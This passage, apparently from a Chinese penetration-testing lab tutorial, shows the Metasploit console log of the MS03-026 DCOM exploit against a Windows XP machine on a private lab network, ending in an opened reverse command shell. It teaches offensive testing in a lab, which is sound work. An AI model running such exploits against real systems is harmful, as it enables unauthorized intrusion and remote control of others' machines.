 渗透测试
第十步：启动渗透测试
msf6 exploit(windows/dcerpc/ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 172.16.130.129:4444
[*] 172.16.130.131:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal
[*] 172.16.130.131:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@nc
[*] 172.16.130.131:135 - Calling DCOM RPC with payload (1648 bytes) ...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 172.16.130.131
[*] Command shell session 1 opened (172.16.130.129:4444 -> 172.16.130.131:1032)
Shell Banner:
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
-----
C:\WINDOWS\system32>